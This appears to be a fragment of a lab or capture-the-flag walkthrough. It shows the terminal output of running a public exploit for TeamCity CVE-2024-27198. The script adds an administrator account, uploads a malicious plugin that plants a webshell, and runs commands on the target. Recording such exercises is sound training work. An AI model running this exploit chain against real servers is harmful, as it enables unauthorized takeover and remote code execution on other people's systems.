 root@ip-10-10-214-132:~/Desktop/brains/CVE-2024-27198-RCE# python3 CVE-2024-27198-RCE.py -u r00t -p r00t -t "http://$TARGET:50000"
TeamCity RCE
Author: @W01fh4cker
Github: https://github.com/W01fh4cker
[+] User added successfully, username: r00t, password: r00t, user ID: 15
[+] The target operating system version is linux
[!] The current version is: 2023.11.3 (build 147512). The official has deleted the /app/rest/debug/processes port. You can only upload a malicious plug
in to upload webshell and cause RCE.
[!] The program will automatically upload the webshell ofbehinder3.0. You can also specify the file to be uploaded through the parameter -f. Do you wis
h to continue? (y/n)y
[+] The malicious plugin dZqYg7j4 was successfully uploaded and is trying to be activated
[+] Successfully load plugin dZqYg7j4
[+] The malicious plugin dZqYg7j4 was successfully activated! Webshell url: http:// :50000/plugins/dZqYg7j4/dZqYg7j4.jsp
[+] Please start executing commands freely! Type <quit> to end command execution
command > pwd
/opt/teamcity/TeamCity/bin
command > whoami
ubuntu